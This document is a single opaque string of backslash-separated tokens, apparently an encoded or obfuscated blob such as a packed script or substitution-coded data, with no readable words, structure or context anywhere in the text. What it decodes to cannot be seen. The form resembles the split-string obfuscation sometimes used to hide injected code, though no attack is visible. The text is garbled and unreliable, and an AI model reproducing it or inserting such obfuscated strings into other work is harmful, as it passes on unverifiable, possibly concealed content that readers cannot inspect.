\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a